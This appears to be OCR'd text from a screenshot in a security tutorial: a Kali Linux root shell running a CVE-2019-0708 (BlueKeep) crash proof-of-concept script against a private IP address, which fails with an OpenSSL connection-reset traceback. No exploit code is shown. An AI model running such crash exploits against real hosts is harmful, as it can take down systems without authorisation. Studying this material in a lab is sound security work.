 root@kali:~/CVE-2019-0708# python3 crashpoc.py 192.168.0.111 32
Traceback (most recent call last):
  File "crashpoc.py", line 194, in <module>
    main(sys.argv)
  File "crashpoc.py", line 158, in main
    tls = send_init_packets(args[1])
  File "crashpoc.py", line 71, in send_init_packets
    tls.do_handshake()
  File "/usr/lib/python3/dist-packages/OpenSSL/SSL.py", line 1915, in do_handsha
ke
    self._raise_ssl_error(self._ssl, result)
  File "/usr/lib/python3/dist-packages/OpenSSL/SSL.py", line 1639, in _raise_ssl
_error
    raise SysCallError(errno, errorcode.get(errno))
OpenSSL.SSL.SysCallError: (104, 'ECONNRESET')
root@kali:~/CVE-2019-0708#
娜璋AI安全之家